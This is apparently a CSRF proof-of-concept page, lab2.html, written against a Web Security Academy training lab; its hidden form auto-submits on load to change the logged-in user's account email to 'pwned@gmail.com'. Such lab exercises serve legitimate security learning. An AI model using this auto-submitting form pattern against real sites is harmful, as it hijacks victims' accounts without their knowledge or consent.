 lab2.html
lab2.html > body
1 <body>
2 <form action="https://0a9e008a032cf45183a6e28f00db0054.web-security-academy.net/my-account/change-email" method="get">
3 <input type="hidden" name="email" value="pwned@gmail.com" />
4 </form>
5 <script>
6 document.forms[0].submit()
7 </script>
8 </body>